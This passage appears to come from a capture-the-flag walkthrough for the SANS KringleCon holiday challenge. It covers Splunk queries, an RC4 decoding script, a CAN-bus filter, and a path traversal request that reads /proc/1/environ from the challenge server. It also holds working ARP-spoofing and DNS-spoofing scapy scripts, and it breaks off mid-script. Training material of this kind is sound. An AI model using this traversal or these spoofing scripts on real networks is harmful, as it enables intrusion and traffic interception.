git clone https://github.com/redcanaryco/atomic-red-team.git
If you now open Discovery.bat you can see the last command.
Video description at https://player.vimeo.com/video/499139051
Solution:
quser
Training question 7
According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
First use the hint from the chat:

As a result you will get some entries for the field certificate.subject.
You can use these to determine and analyze the domain controller:
index=* sourcetype=bro* "certificate.subject"="CN=win-dc-748.attackrange.local"
the field certificate.serial then provides the serial number you are looking for.
Video description at https://player.vimeo.com/video/499148292
https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1610234674.1091
Solution:
55FCEEBB21270D9249E86F4B9DC7AA60
Challenge question
What is the name of the adversary group that Santa feared would attack KringleCon?
In the chat you get a Base64-String after you have solved question 7:
7FXjP1lyfKbyDK/MChyf36h7

A reference to RC4 made me apply this algorithm to the Base64 string:
You get the key “Stay Frosty” from the talk https://www.youtube.com/watch?v=RxVgEFt08kU&t = 18m30s
For the algorithm I used https://stackoverflow.com/questions/29607753/how-to-decrypt-a-file-that-encrypted-with-rc4-using-python.
Replace the following
<encrypted file contents>
with:
7FXjP1lyfKbyDK/MChyf36h7.
This then results in:
cat rc4-decode.pyimport base64
data = base64.b64decode ("7FXjP1lyfKbyDK/MChyf36h7")
key = "Stay Frosty"
S = range (256)
j = 0
out = []
#KSA phase
for i in range (256):
j = (j + S [i] + ord (key [i% len (key)]))% 256
S [i], S [j] = S [j], S [i]
#PRGA phase
i = j = 0
for char in data:
i = (i + 1)% 256
j = (j + S [i])% 256
S [i], S [j] = S [j], S [i]
out.append (chr (ord (char) ^ S [(S [i] + S [j])% 256]))
print '' .join (out)
You will then get the result with (watch out python 2!)
python rc4-decode
The Lollipop Guild
Solution:
The Lollipop Guild
7 - Solve the Sleigh’s CAN-D-Bus Problem
Challenge

Location
Netwars

Possible solution
To find out what is going wrong, try to understand which ID codes what mean.
For this I created a table with IDs for values / value ranges.
Then start/stop the individual possibilities and evaluate the changes in the output.
To easily capture the data you can use a screenshot tool which freezes the screen. You can then also use the screenshots to make it easier to observe the changes within the IDs.

This yielded:
| ID Code | System | Value(s) |
|---|---|---|
| 244 | Accelerator | |
| 02A | Start Stop | 00FF00 |
| 019 | Steering | in hex , negative values one’s complement |
| 080 | Brakes | in hex |
| 198 | (Un)Lock | Lock:00000000 Unlock: 000F000000 |
In the end, my analysis resulted in the following filter:
-
080 Less 000000
-
19B Equals F2057
8 - Broken Tag Generator
Challenge

Location
Wrapping Room / Workshop Level

Possible solution
First, enumerate the page:
dirsearch.py -u https://tag-generator.kringlecastle.com/ -e all
501 is the HTTP status code for:
“The server does not support the functionality required to fulfill the request”
If you look at the HTML response you will get:
curl -k -s -L https://tag-generator.kringlecastle.com/image

<h1>Something went wrong!</h1>

<p>Error in /app/lib/app.rb: ID is missing!</p>
We comply with this and provide an ID with:
curl -k -s -L https://tag-generator.kringlecastle.com/image\&id\=1
<h1>Something went wrong!</h1>

<p>Error in /app/lib/app.rb: Route not found</p>
Ok, you now have an ID variable. Try to launch a path traversal attack.

This will give you access to the code.
To read the environment variables you can use:
curl -k -s -L -O 'https://tag-generator.kringlecastle.com/image?id=../../../../../../../../../../../../../../../proc/1/environ'
cat environ
PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=JackFrostWasHereHOME=/home/app
whereas the value in
proc/x/environcould be another. Start incrementing from 1.
You have to use the -O or --output - because curl assumes a binary.
Solution:
JackFrostWasHere
9 - ARP Shenanigans
Challenge
Location
NetWars

Possible solution
Use the following code:
cat arp_resp.py#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
mymacaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
#mymacaddr = '02:42:0a:06:00:02' # sometimes last number changes !!!
targetmacaddr = '4c:24:57:ab:ed:84'
def handle_arp_packets(packet):
# if arp request, then we need to fill this out to send back our mac as the response
if ARP in packet and packet[ARP].op == 1:
ether_resp = Ether(dst=targetmacaddr, type=0x806, src=mymacaddr)
arp_response = ARP(pdst="10.6.6.35")
arp_response.op = 2 # arp response
arp_response.plen = None
arp_response.hwlen = None
arp_response.ptype = "IPv4"
arp_response.hwtype = 0x1 # ether
arp_response.hwsrc = mymacaddr
arp_response.psrc = "10.6.6.53"
arp_response.hwdst = targetmacaddr
arp_response.pdst = "10.6.6.35"
response = ether_resp/arp_response
sendp(response, iface="eth0")
def main():
# We only want arp requests
berkeley_packet_filter = "(arp[6:2] = 1)"
# sniffing for one packet that will be sent to a function, while storing none
sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)
if __name__ == "__main__":
main()
cat dns_resp.py#!/usr/bin/python3
# https://jasonmurray.org/posts/scapydns/ saved the day
# https://www2.cs.duke.edu/courses/fall16/compsci356/DNS/DNS-primer.pdf for better understanding
# Modified it that it runs endless so dns is always spoofed to check payloads
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 IP
ipaddr_own = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
mymacaddress = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
#targetmacaddress = '4c:24:57:ab:ed:84'
ipaddr_we_arp_spoofed = "10.6.6.53"
# destination ip we arp spoofed
ipaddr_target = "10.6.6.35"
def handle_dns_request(packet):
# Need to change mac addresses, Ip Addresses, and ports below.)/DNS
# We also need
eth = Ether(
src=packet[Ether].dst,
dst=packet[Ether].src
) # need to replace mac addresses
ip = IP(
src=packet[IP].dst,
dst=packet[IP].src
) # need to replace IP addresses
udp = UDP(
dport=packet[UDP].sport,
sport=packet[UDP].dport
) # need to replace ports
dns = DNS(
